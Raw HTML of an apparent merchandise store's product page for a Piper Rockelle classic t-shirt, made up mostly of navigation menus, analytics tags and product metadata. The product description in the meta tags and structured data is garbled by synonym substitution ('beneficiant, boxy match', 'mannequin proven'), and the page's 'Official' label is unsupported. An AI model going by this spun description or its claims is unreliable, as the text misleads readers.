

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-classic-t-shirt-rb2109-23/
body_size: 32682
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/piper-rockelle.shop/uploads/Piper-rockelle shop logo-1732187030.png">
    <meta name="csrf-token" content="">
    <title>Piper Rockelle T-Shirts - Piper Rockelle Classic T-Shirt | Piper Rockelle Shop - Official Piper Rockelle Merchandise Store</title>

            
        <meta property="og:title" content="Piper Rockelle T-Shirts - Piper Rockelle Classic T-Shirt | Piper Rockelle Shop - Official Piper Rockelle Merchandise Store" />
    
    <meta property="og:description" content="
The usual, conventional t-shirt for on a regular basis put on
Traditional, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and sporting measurement Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />
    <meta name="description" content="
The usual, conventional t-shirt for on a regular basis put on
Traditional, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and sporting measurement Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/203/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10.jpg" /> 
    <meta property="og:url" content="https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-classic-t-shirt-rb2109-23" />
    <link rel="canonical" href="https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-classic-t-shirt-rb2109-23" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Piper Rockelle T-Shirts - Piper Rockelle Classic T-Shirt",
    "description": "\nThe usual, conventional t-shirt for on a regular basis put on\nTraditional, beneficiant, boxy match\nMale mannequin proven is 6'0\" / 183 cm tall and sporting measurement Medium\nFeminine mannequin proven is 5'8\" / 173 cm tall and sporting measurement Small\nHeavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for sturdiness\n\n",
    "url": "https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-classic-t-shirt-rb2109-23",
    "image": "https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/203/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-classic-t-shirt-rb2109-23",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Piper Rockelle Shop - Official Piper Rockelle Merchandise Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "PIPEROCK74786",
    "category": "Piper Rockelle T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://piper-rockelle.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://piper-rockelle.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://piper-rockelle.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="JJxoPaFbPjDeO5R9Zv3jPjuukuMYrzSwMTHFG4t0yjA" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJ1T7RW3Z2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MJ1T7RW3Z2');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://piper-rockelle.shop" class="relative block">
                    <span class="sr-only">Piper Rockelle Shop - Official Piper Rockelle Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/uploads/Piper-rockelle shop logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://piper-rockelle.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://piper-rockelle.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://piper-rockelle.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://piper-rockelle.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://piper-rockelle.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://piper-rockelle.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://piper-rockelle.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://piper-rockelle.shop/collections/piper-rockelle-accessories" class="block text-sm font-medium">Piper Rockelle Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-backpacks" class="font-light rounded text-sm">Piper Rockelle Backpacks</a>
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-bags" class="font-light rounded text-sm">Piper Rockelle Bags</a>
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-face-masks" class="font-light rounded text-sm">Piper Rockelle Face Masks</a>
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-mugs" class="font-light rounded text-sm">Piper Rockelle Mugs</a>
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-pins" class="font-light rounded text-sm">Piper Rockelle Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://piper-rockelle.shop/collections/piper-rockelle-cases" class="block text-sm font-medium">Piper Rockelle Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://piper-rockelle.shop/collections/piper-rockelle-cloth" class="block text-sm font-medium">Piper Rockelle Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-hats-caps" class="font-light rounded text-sm">Piper Rockelle Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-hoodies" class="font-light rounded text-sm">Piper Rockelle Hoodies</a>
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-socks" class="font-light rounded text-sm">Piper Rockelle Socks</a>
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-sweatshirts" class="font-light rounded text-sm">Piper Rockelle Sweatshirts</a>
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-t-shirts" class="font-light rounded text-sm">Piper Rockelle T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://piper-rockelle.shop/collections/piper-rockelle-decoration" class="block text-sm font-medium">Piper Rockelle Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-blanket" class="font-light rounded text-sm">Piper Rockelle Blanket</a>
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-pillows" class="font-light rounded text-sm">Piper Rockelle Pillows</a>
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-posters" class="font-light rounded text-sm">Piper Rockelle Posters</a>
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-puzzles" class="font-light rounded text-sm">Piper Rockelle Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://piper-rockelle.shop/collections/piper-rockelle-workout-gear" class="block text-sm font-medium">Piper Rockelle Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-leggings" class="font-light rounded text-sm">Piper Rockelle Leggings</a>
                                                                                                            <a href="https://piper-rockelle.shop/collections/piper-rockelle-tank-tops" class="font-light rounded text-sm">Piper Rockelle Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://piper-rockelle.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://piper-rockelle.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-accessories" class="flex justify-between items-center hover:underline grow">Piper Rockelle Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-backpacks" class="flex justify-between items-center hover:underline grow">Piper Rockelle Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-bags" class="flex justify-between items-center hover:underline grow">Piper Rockelle Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-face-masks" class="flex justify-between items-center hover:underline grow">Piper Rockelle Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-mugs" class="flex justify-between items-center hover:underline grow">Piper Rockelle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-pins" class="flex justify-between items-center hover:underline grow">Piper Rockelle Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-cases" class="flex justify-between items-center hover:underline grow">Piper Rockelle Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-cloth" class="flex justify-between items-center hover:underline grow">Piper Rockelle Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-hats-caps" class="flex justify-between items-center hover:underline grow">Piper Rockelle Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-hoodies" class="flex justify-between items-center hover:underline grow">Piper Rockelle Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-socks" class="flex justify-between items-center hover:underline grow">Piper Rockelle Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-sweatshirts" class="flex justify-between items-center hover:underline grow">Piper Rockelle Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-t-shirts" class="flex justify-between items-center hover:underline grow">Piper Rockelle T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-decoration" class="flex justify-between items-center hover:underline grow">Piper Rockelle Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-blanket" class="flex justify-between items-center hover:underline grow">Piper Rockelle Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-pillows" class="flex justify-between items-center hover:underline grow">Piper Rockelle Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-posters" class="flex justify-between items-center hover:underline grow">Piper Rockelle Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-puzzles" class="flex justify-between items-center hover:underline grow">Piper Rockelle Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-workout-gear" class="flex justify-between items-center hover:underline grow">Piper Rockelle Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-leggings" class="flex justify-between items-center hover:underline grow">Piper Rockelle Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/collections/piper-rockelle-tank-tops" class="flex justify-between items-center hover:underline grow">Piper Rockelle Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://piper-rockelle.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://piper-rockelle.shop">Home</a>
                    <span>/</span>
